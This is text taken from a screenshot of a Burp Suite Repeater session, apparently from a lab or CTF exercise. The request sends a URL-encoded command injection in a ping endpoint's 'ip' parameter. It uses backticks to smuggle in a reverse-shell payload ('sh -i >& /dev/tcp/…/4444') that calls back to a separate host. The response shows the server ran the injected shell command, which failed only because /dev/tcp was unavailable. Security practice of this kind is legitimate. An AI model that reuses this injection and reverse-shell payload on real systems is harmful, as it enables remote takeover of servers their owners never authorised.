 Burp Suite Professional v2024.9.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.45.0:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ping?ip=
10.14.95.76.`sh%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E14%2E95%2E76%2F44
44%200%3E%261` HTTP/1.1
2 Host: 10.10.45.0:8081
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 121
6 ETag: W/"79-0jGVIo62VuggosJ5ZmO7cEF1TxA"
7 Date: Sun, 29 Dec 2024 05:52:52 GMT
8 Connection: keep-alive
9
10 /bin/sh: 1: cannot create /dev/tcp/10.14.95.76/4444: Directory
nonexistent
11 ping: 10.14.95.76.: Name or service not known
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 359 bytes | 1,317 millis
Event log (7) All issues (105) Memory: 183.6MB